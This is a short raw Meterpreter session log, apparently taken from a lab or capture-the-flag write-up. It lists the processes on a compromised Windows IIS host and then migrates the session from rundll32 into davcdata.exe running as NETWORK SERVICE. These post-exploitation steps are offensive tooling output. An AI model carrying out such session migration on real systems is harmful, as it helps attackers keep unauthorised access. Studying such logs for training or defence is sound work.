 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
608 396 svchost.exe
684 396 svchost.exe
740 396 svchost.exe
768 396 svchost.exe
804 396 svchost.exe
940 396 spoolsv.exe
968 396 msdtc.exe
1088 396 cisvc.exe
1128 396 svchost.exe
1184 396 inetinfo.exe
1220 396 svchost.exe
1332 396 VGAuthService.exe
1412 396 vmtoolsd.exe
1460 396 svchost.exe
1600 396 svchost.exe
1704 396 alg.exe
1836 608 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1916 396 dllhost.exe
2060 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2128 608 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2292 2060 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
2528 608 wmiprvse.exe
meterpreter > migrate 2128
[*] Migrating from 2292 to 2128...
[*] Migration completed successfully.